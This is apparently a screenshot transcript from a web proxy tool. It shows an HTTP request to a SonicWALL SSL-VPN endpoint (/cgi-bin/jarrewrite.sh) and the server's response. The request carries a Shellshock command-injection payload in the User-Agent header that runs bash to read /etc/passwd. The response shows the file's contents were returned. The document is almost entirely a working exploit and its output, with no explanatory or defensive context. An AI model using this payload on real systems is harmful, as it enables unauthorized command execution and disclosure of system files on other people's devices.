 Request
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c "cat /etc/passwd"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jan 2021 07:53:38 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 598
8
9 root:x:0:0:root:/root:/usr/sbin/cli
10 bin:x:1:1:bin:/bin:/bin/false
11 daemon:x:2:2:daemon:/sbin:/bin/false
12 mail:x:8:12:mail:/var/spool/mail:/bin/false
13 squid:x:23:23:ftp:/var/spool/squid:/bin/false
14 ntp:x:38:38::/etc/ntp:/bin/false
15 sshd:x:74:74:sshd:/var/empty:/bin/false
16 nobody:x:99:99:Nobody:/home/nobody:/bin/false
17 snort:x:100:101:ftp:/var/log/snort:/bin/false
18 logwatch:x:102:102::/var/log/logwatch:/bin/false
19 dnsmasq:x:103:103::/:/bin/false
20 cron:x:104:104::/:/bin/false
21 admin::105:105::/:/usr/sbin/cli
22 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class
file> <path-to-working directory>
23